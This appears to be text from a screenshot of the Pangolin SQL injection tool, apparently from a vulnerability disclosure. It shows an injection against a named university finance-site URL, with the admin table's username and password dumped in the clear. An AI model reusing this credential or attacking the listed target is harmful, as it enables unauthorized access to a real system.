 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://caiwu.hebut.edu.cn/main/newsdetail.asp?nid=4875 GET
Type Integer DB Access Keyword
Datas
Table/Column Count password username
admin 11 11
password caiwu2013 admin
username
news
Datas One by one 1=1
Tables Columns All Save
Informations Datas
Processing records of 2/2
www.wooyun.org
Stopped! 936